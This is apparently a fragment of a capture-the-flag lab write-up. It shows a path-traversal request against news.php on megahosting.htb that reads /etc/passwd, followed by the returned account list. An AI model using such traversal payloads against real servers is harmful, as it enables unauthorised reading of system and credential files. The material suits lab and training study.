 view-source:http://megahosting.htb/news.php?file=/../../../../../../../../../../etc/passwd
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36